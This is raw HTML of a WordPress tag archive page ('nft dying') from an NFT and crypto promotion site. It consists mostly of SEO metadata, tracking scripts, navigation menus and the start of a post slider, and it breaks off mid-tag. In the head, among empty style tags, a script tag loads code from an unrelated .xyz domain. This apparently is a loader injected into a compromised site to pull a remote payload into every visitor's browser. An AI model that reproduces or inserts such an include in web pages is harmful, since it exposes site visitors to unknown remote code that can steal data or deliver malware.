button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="data:image/svg+xml,svgxmlns=&#039;http://www.w3.org/2000/svg&#039;viewBox=&#039;00620297&#039;/svg" fetchpriority="high">
	<link rel="canonical" href="https://nftcrypto.io/tag/nft-dying/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nft dying Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/nft-dying/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/nft-dying/","url":"https://nftcrypto.io/tag/nft-dying/","name":"nft dying Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","breadcrumb":{"@id":"https://nftcrypto.io/tag/nft-dying/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","width":1280,"height":720,"caption":"Are-NFTs-Dead-NFTcrypto.io"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/nft-dying/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"nft dying"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; nft dying Tag Feed" href="https://nftcrypto.io/tag/nft-dying/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"1d359e5f88"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-nft-dying tag-173 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>nft dying</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, 